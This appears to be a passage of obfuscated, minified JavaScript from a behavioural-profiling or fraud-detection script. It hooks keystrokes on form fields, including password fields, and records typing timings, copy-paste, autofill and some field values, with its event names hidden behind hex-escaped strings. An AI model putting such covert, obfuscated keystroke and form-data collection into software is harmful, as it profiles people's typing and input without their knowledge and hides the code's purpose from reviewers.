var td_H5={"\x69\x6e\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,};
function td_jh(){return{dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:null,onpaste:null,is_caps:null,num_fields:0,total_time_taken:0,num_alphaNum:0,num_special_characters:0,max_wait_between_fields:0,min_wait_between_fields:0,avg_wait_between_fields:0,num_shift:0,num_errors:0,num_neg_PR:0,familiarity:0,suspicious_timing:false};
}function td_Zb(){return{type:"",cut:[],copy:[],paste:[],tab:[],time:[],access:[],autofill:[],autoComplete:[],error:[],kcount:0,count:[],fill:false};}function td_bU(){return{k:0,t:null,shiftKey:false,altKey:false,ctrlKey:false,metaKey:false,tabKey:false};
}function td_l5(){return{ver:td_Rm,dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:0,onpaste:0,cis:0,fni:0,ttt:0,anl:0,snc:0,wmb:0,wmf:0,wab:0,snh:0,enr:0,nnp:0,qiu:0,lfr:0,tsi:0};
}function td_Gt(){return{dataKeyCount:0};}function td_HV(td_Zs){return(typeof td_Zs!==[][[]]+""&&td_Zs!==null);}function td_Ci(td_Oc){return !!td_Oc;}function td_Og(td_DG,td_p0,td_Wp,td_Fi,td_A2){if(td_R5===false||!td_Ci(td_DG)&&!td_Ci(td_p0)&&!td_Ci(td_Wp)){return;
}td_0v.set(td_DG,td_p0,td_Wp,true,td_Fi,td_A2);}function td_cc(td_QI){if(td_Ua===null){return false;}return td_Ua.shouldIgnoreByEvent(td_QI);}function td_sT(td_ie){if(td_Ua===null){return false;}return td_Ua.shouldMaskStaticByEvent(td_ie);
}function td_xo(td_mV){if(td_Ua===null){return false;}return td_Ua.shouldMaskDynamicByEvent(td_mV);}function td_HG(td_Ia){if(td_Ua===null){return false;}return td_Ua.shouldDefineAsPasswordTypeByEvent(td_Ia);
}function td_qv(td_bP){if(td_Ua===null){return false;}return td_Ua.shouldDocumentByEvent(td_bP);}function td_yc(){return(td_SD!==null&&td_SD.tabKey);}function td_fD(){return(td_SD!==null&&(td_SD.shiftKey||td_SD.altKey||td_SD.ctrlKey||td_SD.metaKey));
}function td_nU(td_rL){return(td_rL>=37&&td_rL<=40);}function td_Er(){var td_bW=[];for(var td_mI in td_Mp){if(!td_Mp.hasOwnProperty(td_mI)){continue;}if(td_Mp[td_mI]!==null){td_bW.push(td_ag(td_mI));}}return td_bW;
}function td_BB(td_XI){if(td_yI){return td_3a.getEventTypeIdName(td_XI);}return td_3a.swapIdAndName(td_3a.getEventTypeIdName(td_XI));}function td_Yk(td_wx){var td_Bm=(td_wx[td_D3]||"")+"#";if(td_HV(td_wx[td_lM])){td_Bm+=(td_wx[td_lM]||"");
if(!td_C4.hasOwnProperty(td_Bm)){td_C4[td_Bm]=[td_Bm,((td_yI)?((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(12,2)):null):Number(324254).toString(24))];
}}else{td_Bm+=(td_wx[td_ua]||"");if(!td_C4.hasOwnProperty(td_Bm)){td_C4[td_Bm]=[td_Bm,((td_yI)?Number(324254).toString(24):((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(12,2)):null))];
}}return td_Bm;}function td_ag(td_Ng){if(typeof td_Ng===[][[]]+""||td_Ng===null){return -1;}if((td_Ng>=48&&td_Ng<=57)||(td_Ng>=65&&td_Ng<90)||(td_Ng>=96&&td_Ng<=105)){return 999;}return td_Ng;}function td_VV(td_i3){if(typeof td_i3===[][[]]+""||td_i3===null){return -1;
}switch(td_i3){case td_Cp:return 998;case td_zV:return 997;case td_bH:return 996;case td_QP:return 995;case td_ru:return 994;case td_Im:return 993;default:break;}if((td_i3>=48&&td_i3<=57)||(td_i3>=65&&td_i3<90)||(td_i3>=96&&td_i3<=105)){return 999;
}return td_i3;}function td_Qk(){var td_bn=td_Er();var td_Ap=[];if(td_bn.length>0){var td_JG;for(var td_TK in td_bn){if(!td_bn.hasOwnProperty(td_TK)||typeof td_bn[td_TK]===[][[]]+""){continue;}td_JG=td_3a.parseInt(td_bn[td_TK]);
if(td_6m(td_RL,td_JG,0)!==-1){td_Ap.push(td_JG);}}}return td_Ap;}function td_pI(td_DO,td_mw){if(td_DO===td_Cp&&td_mw&&td_mw.length>0){for(var td_Sz in td_mw){if(!td_mw.hasOwnProperty(td_Sz)){continue;}switch(td_mw[td_Sz]){case td_tK:case td_d3:case td_tW:case td_mW:return[td_DO,td_mw[td_Sz]];
default:break;}}}return[];}function td_ry(td_Ke){switch(td_Ke){case td_bq:case td_fd:case td_mW:case td_r0:case td_Nz:case td_F9:case td_Z7:return[td_Ke];default:break;}return[];}function td_Q1(td_T7,td_a5){if(td_T7>=33&&td_T7<=40){if(td_a5.length>0){var td_Wp=[];
td_Wp.push(td_T7);for(var td_Mr in td_a5){if(!td_a5.hasOwnProperty(td_Mr)){continue;}td_Wp.push(td_a5[td_Mr]);}return td_Wp;}return[td_T7];}return[];}function td_MH(td_pl){if(typeof td_pl===[][[]]+""||td_pl===null){return[];
}var td_St=td_Qk();var td_h0=td_pI(td_pl,td_St);if(td_h0.length>0){return td_h0;}td_h0=td_Q1(td_pl,td_St);if(td_h0.length>0){return td_h0;}return td_ry(td_pl);}function td_jD(){var td_cy=Number.NaN;var td_x5=td_Vp;
while(isNaN(td_cy)&&--td_x5>0){td_cy=td_d();}if(0>=td_x5){return 0;}return td_cy;}function td_sl(){return td_jD()-td_GW;}function td_Qg(td_hy){if(typeof td_hy===[][[]]+""||td_hy===null){return false;}return !(!(td_hy>47&&td_hy<58)&&!(td_hy>64&&td_hy<91)&&!(td_hy>96&&td_hy<123));
}function td_e1(td_zj){if(typeof String===[][[]]+""||typeof String.fromCharCode===[][[]]+""){return false;}var td_rE=String.fromCharCode(td_zj);if(td_rE===" "){return false;}return(td_rE.toLowerCase()===td_rE.toUpperCase());
}function td_Nl(td_Q0,td_Ud){if(td_Q0===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(14,3)):null)&&td_HV(td_xv)&&typeof td_gz[td_xv]!==[][[]]+""&&typeof td_gz[td_xv][td_Q0]!==[][[]]+""){if(typeof td_gz[td_Ud]===[][[]]+""){td_gz[td_Ud]={};
}if(typeof td_dz[td_Ud]===[][[]]+""){td_dz[td_Ud]=[];}td_gz[td_Ud][td_Q0]=td_gz[td_xv][td_Q0];delete td_gz[td_xv][td_Q0];td_xv=null;}}function td_tP(td_x9){if(!td_HV(td_x9)){return null;}if(td_x9.length>1&&td_HV(td_W2)){if(td_W2.hasOwnProperty(td_x9)){return td_W2[td_x9];
}return null;}if(!td_HV(td_x9.charCodeAt)){return null;}var td_qh=td_x9.charCodeAt(0);if(td_qh>47&&td_qh<58||td_qh>64&&td_qh<91){return td_qh;}if(td_qh>96&&td_qh<123){return td_qh-32;}if(typeof td_Rw!==[][[]]+""&&td_Rw!==null){return td_Rw.hasOwnProperty(td_qh)?td_Rw[td_qh]:null;
}}function td_W5(td_Bd){if(typeof td_Bd.metaKey!==[][[]]+""&&!td_Bd.metaKey){return;}var td_VF=td_Er();if(td_VF.length>0){td_Mp={};}}function td_pa(td_On){return td_On.keyCode||td_On.which||td_tP(td_On.key);
}function td_ts(td_nc){try{if(!td_HV(td_nc)){return;}if(td_cc(td_nc)){return;}td_qv(td_nc);var td_ow=td_BB(td_nc);if(td_HG(td_nc)){td_ow[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_pt=td_pa(td_nc);var td_IH=td_sl();td_PD(td_nc,td_ow,td_IH,td_pt);}catch(td_qy){}}function td_lq(td_ta){try{if(!td_HV(td_ta)){return;}if(td_cc(td_ta)){return;}td_qv(td_ta);var td_en=td_BB(td_ta);
var td_EY=td_en[td_lM];if(td_EY===null){td_EY=td_en[td_ua];}if(td_HG(td_ta)){td_en[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_OH=td_pa(td_ta);td_RQ(td_en[td_ua],td_en[td_lM],td_3a.getEventTargetType(td_ta));td_Nl(td_OH,td_EY);td_W5(td_ta);var td_tf=td_sl();if(typeof td_OH!==[][[]]+""&&typeof td_gz[td_EY]!==[][[]]+""&&typeof td_gz[td_EY][td_OH]!==[][[]]+""){if(td_OH===td_H0){td_i1[td_EY].kcount+=1;
}var td_rL=td_gz[td_EY][td_OH];if(td_rL===null||td_rL===0){td_rL=td_tf;}td_dz[td_EY].push([td_rL,td_tf,td_ta.location,td_ag(td_OH)]);delete td_gz[td_EY][td_OH];}if(typeof td_Mp[td_OH]!==[][[]]+""){delete td_Mp[td_OH];
}td_TT=true;}catch(td_CM){}}function td_oV(td_DX){try{if(!td_HV(td_DX)){return;}if(td_cc(td_DX)){return;}td_qv(td_DX);var td_pz=td_BB(td_DX);if(td_HG(td_DX)){td_pz[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_UG=td_pa(td_DX);var td_Uj=td_sl();td_PD(td_DX,td_pz,td_Uj,td_UG);}catch(td_ZB){}}function td_Yi(td_HO){try{if(!td_HV(td_HO)){return;}if(td_cc(td_HO)){return;}td_qv(td_HO);var td_Ze=td_BB(td_HO);
var td_X4=td_3a.getEventTargetHtmlTag(td_HO);var td_P0=td_Ze[td_D3];var td_Jw=td_Ze[td_lM];if(td_Jw===null){td_Jw=td_Ze[td_ua];}if(td_HG(td_HO)){td_Ze[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_gT=td_3a.getEventTargetValue(td_HO);td_RQ(td_Ze[td_ua],td_Ze[td_lM],td_P0);var td_rN=td_sl();var td_yd=td_pa(td_HO);if(td_HO.constructor&&(td_HO.constructor.name===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(25,5)):null)||td_HO.constructor.name===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(30,11)):null))){if(td_X4===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(41,5)):null)){td_i1[td_Jw].fill=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(46,10)):null);
td_i1[td_Jw].autofill.push((td_rN));td_Og(td_P0,td_Ze[td_ua],td_Ze[td_lM],td_Xf,td_gT);}return;}td_Il(td_HO,td_Jw,td_yd);if(typeof td_yd!==[][[]]+""&&typeof td_gz[td_Jw][td_yd]===[][[]]+""){td_i1[td_Jw].kcount+=1;
var td_wF=td_rN;td_V2(td_HO,td_Jw,td_yd,td_wF);var td_iM=td_MH(td_yd);if(td_iM.length>0){td_i1[td_Jw].error.push([td_iM,(td_wF)]);td_BK.num_errors+=1;}td_Ea(td_HO,td_Jw,td_yd,td_wF);td_gz[td_Jw][td_yd]=td_wF;
if(td_yd!==td_k8&&!td_fD()&&!td_nU(td_yd)){td_i1[td_Jw].fill=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(56,8)):null);
td_Og(td_P0,td_Ze[td_ua],td_Ze[td_lM],td_B1,td_gT);}if(td_yd===td_r0){var td_G2=td_3a.getEventTargetValueLength(td_HO);if(td_G2!==-1&&2>td_G2){td_i1[td_Jw].fill=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(64,7)):null);
}}td_n5(td_HO,td_yd,td_wF);if(!td_HV(td_qk[td_Jw])){td_qk[td_Jw]=td_Gt();}if(td_Qg(td_yd)){td_BK.num_alphaNum+=1;td_qk[td_Jw].dataKeyCount+=1;}else{if(td_e1(td_yd)){td_BK.num_special_characters+=1;td_qk[td_Jw].dataKeyCount+=1;
}}}else{td_zI=1;}td_Mp[td_yd]=0;}catch(td_Si){}}function td_GT(td_R6,td_un){var td_vD=0;try{if(td_HV(td_un.selection)&&td_HV(td_un.selection.createRange)){var td_aC=td_un.selection.createRange();var td_IV=td_aC.text.length;
td_aC.moveStart(((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(71,9)):null),-(td_R6.value.length));
td_vD=td_aC.text.length-td_IV;}else{if(td_R6!==null&&td_HV(td_R6.selectionStart)){td_vD=td_R6.selectionStart;}}}catch(td_Xn){}return(-1*(td_vD+1));}function td_PD(td_zO,td_SB,td_nL,td_RV){if(!td_HT){return;
}var td_W9=td_RV;if(!td_li(td_SB[td_D3])){return;}if(td_RV===0){td_RV=229;td_W9=td_RV;}else{if(td_RV===null){td_RV=-500;}}if(td_RV===229&&td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(64,7)):null)&&!td_Lu){td_tR();
}var td_St=td_Me;if(td_xo(td_zO)){td_St=td_jc;}else{if(td_sT(td_zO)){td_St=td_y9;}}var td_NV=[];var td_KK=td_Yk(td_SB);var td_mE=td_3a.getEventSourceViaComposedPathFirst(td_zO);if(td_St===td_y9||td_St===td_jc){var td_lx=td_GT(td_mE,td_Qm);
if((td_RV<47&&td_RV!==32)||(td_RV>90&&td_RV<96)||(td_RV>=112&&td_RV<=123)||td_RV===144){if(td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(64,7)):null)){td_VC=-1;
td_NV[0]=0;td_NV[1]=td_RV;}else{if(td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(80,5)):null)){td_NV[0]=1;
td_NV[1]=td_RV;td_Hw[td_RV]=null;}}}else{if(td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(64,7)):null)){if(typeof td_Hw[td_RV]===[][[]]+""||td_Hw[td_RV]===null){td_Hw[td_RV]=td_lx;
}td_NV[0]=0;td_NV[1]=td_lx;}else{if(td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(80,5)):null)){td_NV[0]=1;
td_NV[1]=td_Hw[td_RV];td_Hw[td_RV]=null;}}}td_NV[2]=td_nL;}else{if(td_RV===229&&td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(64,7)):null)){td_yt(td_KK,td_3a.getEventTargetValueLength(td_zO));
}else{if(td_RV===229&&td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(80,5)):null)){var td_rO=td_Yo[td_KK]||[];
var td_tu=td_mE.value.length,td_h1=td_rO.pop()||0;if(td_VC!==-1||td_tu<td_h1){if(td_tu-td_h1<=1){td_RV=(td_tu<td_h1?td_bq:td_VC);}var td_Qn=td_ge(td_KK);if(td_Qn!=null){var td_JQ=td_Qn[td_Qn.length-1];
if(td_JQ[1]===229){td_JQ[1]=td_RV;}td_VC=-1;}}}}td_NV=[(td_zO.type===((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(64,7)):null)?0:1),td_RV,td_nL];
}if(td_W9===229){td_ZT.k229++;}else{td_ZT.kn++;}td_v3(td_KK,td_St,td_NV);td_EA(td_KK,td_3a.getEventTargetValueLength(td_zO));}function td_yt(td_O8,td_KX){(td_Yo[td_O8]=(td_Yo[td_O8]||[])).push(td_KX);}function td_YM(td_YQ){var td_Ch=td_YQ.data;
if(td_HV(td_Ch)&&td_Ch.length===1){td_ai(td_Ch.toUpperCase().charCodeAt(0));}}function td_dW(td_v6){var td_Ph=td_v6.data;if(typeof td_Ph!==[][[]]+""&&td_Ph!==null&&td_Ph.length!==null){td_ai(td_Ph.toUpperCase().charCodeAt(td_Ph.length-1));
}}function td_ai(td_QA){td_VC=td_QA;}function td_ge(td_Vz){for(var td_qs=td_w1.length-1;td_qs>=0;td_qs--){if(td_w1[td_qs][td_3a.kb.M_DATA_KEY_ELEMENT]===td_Vz){return td_w1[td_qs];}}return null;}function td_EA(td_Vq,td_yU){td_wD[td_Vq]=td_yU;
}function td_tR(){td_Lu=true;td_0D(td_Qm,td_Z,td_YM);td_0D(td_Qm,td_a,td_dW);}function td_v3(td_oq,td_Io,td_Kc){for(var td_Cu=td_w1.length-1;td_Cu>-1;td_Cu--){if((td_Io===td_Me&&td_w1[td_Cu][td_3a.kb.M_DATA_KEY_TYPE]!==td_gx)||(td_Io===td_y9&&td_w1[td_Cu][td_3a.kb.M_DATA_KEY_TYPE]!==td_y9)||(td_Io===td_jc&&td_w1[td_Cu][td_3a.kb.M_DATA_KEY_TYPE]!==td_jc)){continue;
}if(td_w1[td_Cu][td_3a.kb.M_DATA_KEY_ELEMENT]===td_oq){td_w1[td_Cu].push(td_Kc);return;}}var td_Rc=td_Io===td_Me?td_gx:td_Io;td_w1.push([td_Rc,td_oq,td_Kc]);}function td_li(td_Xx){if(!td_Ci(td_Xx)){return false;
}if(td_Lx){return !td_ey.hasOwnProperty(td_Xx);}return td_H5.hasOwnProperty(td_Xx);}function td_RQ(td_oW,td_oL,td_RK){var td_KZ=(td_oL!==null)?td_oL:td_oW;if(typeof td_dz[td_KZ]===[][[]]+""){td_dz[td_KZ]=[];
}if(typeof td_i1[td_KZ]===[][[]]+""){td_BK.num_fields+=1;td_i1[td_KZ]=td_Zb();td_i1[td_KZ].type=td_RK;td_Og(td_RK,td_oW,td_oL,null,null);}if(typeof td_gz[td_KZ]===[][[]]+""){td_gz[td_KZ]={};}}function td_Il(td_d1,td_S8,td_Mw){if(!td_HV(td_Mw)||td_Mw!==td_H0){return;
}if(!td_HV(td_d1.getModifierState)){return;}if(typeof td_gz[td_S8]!==[][[]]+""&&typeof td_gz[td_S8][td_Mw]!==[][[]]+""&&!td_d1.getModifierState(((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(85,8)):null))){delete td_gz[td_S8][td_Mw];
delete td_Mp[td_Mw];}}function td_Ea(td_UP,td_ks,td_hl,td_qA){var td_TV=td_Er();if(td_TV.length>0){td_BK.num_neg_PR+=1;var td_vx;for(var td_UC in td_TV){if(!td_TV.hasOwnProperty(td_UC)||!td_HV(td_TV[td_UC])){continue;
}td_vx=td_3a.parseInt(td_TV[td_UC]);if(!td_HV(td_Nh[td_ks])){td_Nh[td_ks]=[];}if(td_6m(td_r1,td_vx,0)!==-1){td_Nh[td_ks].push({lk:td_TV,k:td_VV(td_hl),t:td_qA});break;}}}}function td_V2(td_h3,td_At,td_iA,td_oL){var td_Y0=td_h3.ctrlKey||td_h3.metaKey||(td_SD&&(td_SD.k===td_tK||td_SD.k===td_Ex));
if(td_Y0&&td_iA===td_zV){td_i1[td_At].copy.push(td_oL);}else{if(td_iA===td_k8){td_i1[td_At].tab.push(td_oL);}else{if(td_iA===td_H0){td_BK.is_caps+=1;}else{if(td_iA===td_GV){td_BK.num_shift+=1;}}}}}function td_n5(td_wO,td_D2,td_Q8){td_SD=td_bU();
td_SD.k=td_D2;td_SD.t=td_Q8;if(typeof td_wO.shiftKey!==[][[]]+""){td_SD.shiftKey=td_wO.shiftKey;}else{td_SD.shiftKey=false;}if(typeof td_wO.altKey!==[][[]]+""){td_SD.altKey=td_wO.altKey;}else{td_SD.altKey=false;
}if(typeof td_wO.ctrlKey!==[][[]]+""){td_SD.ctrlKey=td_wO.ctrlKey;}else{td_SD.ctrlKey=false;}if(typeof td_wO.metaKey!==[][[]]+""){td_SD.metaKey=td_wO.metaKey;}else{td_SD.metaKey=false;}if(td_D2===td_k8){td_SD.tabKey=true;
}}function td_uo(td_DB,td_mH,td_eO){var td_az=(!td_HV(td_gz[td_mH])||(td_HV(td_i1[td_mH])&&td_i1[td_mH].kcount===0));var td_a7=td_eO>0;return(td_az&&td_a7);}function td_N1(td_KZ){if(td_HV(td_qk[td_KZ])){return td_qk[td_KZ].dataKeyCount;
}if(td_HV(td_i1[td_KZ])&&td_i1[td_KZ].kcount>0){return td_i1[td_KZ].kcount-td_BK.num_errors;}if(td_HV(td_dz[td_KZ])&&td_dz[td_KZ].length>0){return td_dz[td_KZ].length;}return 0;}function td_TZ(td_Ms,td_s4){var td_i3=!td_HV(td_i1[td_Ms])||!td_HV(td_i1[td_Ms].paste)||!td_HV(td_i1[td_Ms].paste.length)||td_i1[td_Ms].paste.length===0;
if(td_i3){return true;}var td_mM=td_HV(td_s4)&&td_HV(td_GW);var td_ic=true;if(td_mM&&td_i1[td_Ms].paste.length>0){td_ic=(td_s4-20)>td_i1[td_Ms].paste[(td_i1[td_Ms].paste.length-1)];}return td_ic;}function td_Kf(td_n4){var td_ij=td_3a.getEventTargetHtmlTag(td_n4);
return(td_ij!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(41,5)):null)&&td_ij!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(93,8)):null)&&td_ij!==((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(101,6)):null));
}function td_QG(td_Dy){try{if(!td_HV(td_Dy)){return;}if(td_cc(td_Dy)){return;}td_qv(td_Dy);var td_YP=td_BB(td_Dy);if(td_HG(td_Dy)){td_YP[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_Or=td_YP[td_D3];if(td_Kf(td_Dy)){return;}td_We(td_Dy);}catch(td_tG){}}function td_We(td_Zq){try{if(!td_HV(td_Zq)){return;}if(td_cc(td_Zq)){return;}td_qv(td_Zq);var td_ya=td_BB(td_Zq);if(td_HG(td_Zq)){td_ya[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
}var td_uM=td_ya[td_D3];var td_YL=td_ya[td_lM];if(td_YL===null){td_YL=td_ya[td_ua];}var td_OO=td_sl();var td_Cl=td_N1(td_YL);var td_wp=td_uo(td_Zq,td_YL,td_Cl);var td_KC=td_3a.getEventTargetValueLength(td_Zq);
var td_k3=(td_Cl>0&&td_Cl<td_KC);var td_ZS=td_TZ(td_YL,td_OO);if(!td_AB&&td_li(td_ya[td_D3])){td_EA(td_Yk(td_ya),td_KC);}if(td_ZS){td_RQ(td_ya[td_ua],td_ya[td_lM],td_uM);if(td_wp){td_i1[td_YL].autofill.push(td_OO);
td_i1[td_YL].fill=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(46,10)):null);
td_TT=true;var td_NJ=td_3a.getEventTargetValue(td_Zq);td_Og(td_uM,td_ya[td_ua],td_ya[td_lM],td_Xf,td_NJ);}else{if(td_k3&&td_OO>td_dw){td_i1[td_YL].autoComplete.push(td_OO);td_i1[td_YL].fill=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(107,12)):null);
td_TT=true;var td_Tf=td_3a.getEventTargetValue(td_Zq);td_Og(td_uM,td_ya[td_ua],td_ya[td_lM],td_rY,td_Tf);}}}else{}}catch(td_eO){}}function td_bK(td_jZ){try{td_iZ=1;if(!td_HV(td_jZ)){return;}if(td_cc(td_jZ)){return;
}td_qv(td_jZ);var td_Ul=td_BB(td_jZ);if(td_HG(td_jZ)){td_Ul[td_D3]=((typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab)!=="undefined"&&typeof(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f)!=="undefined")?(td_3a.tdz_5cb80b3326884e09b4f910d4374da3ab.td_f(17,8)):null);
